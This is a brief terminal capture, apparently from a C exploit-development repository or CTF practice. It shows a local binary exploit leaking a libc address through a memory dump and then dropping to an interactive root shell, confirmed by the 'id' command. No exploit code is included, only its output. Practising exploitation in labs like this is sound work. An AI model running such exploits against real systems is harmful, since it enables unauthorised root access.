 ~/pwn/PwnExploitByC master* root@df20a092fe55
❯ ./exp
[*] Starting local process... pid is 239
00000000  b0 62 36 50  b7 7f 00 00  00 00 00 00  00 00 00 00  |�b6P|� ||
00000001  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  ||||
[*] Libc address = 0x7fb75026f000
Switching to interactive mode
$id
uid=0(root) gid=0(root) groups=0(root)
$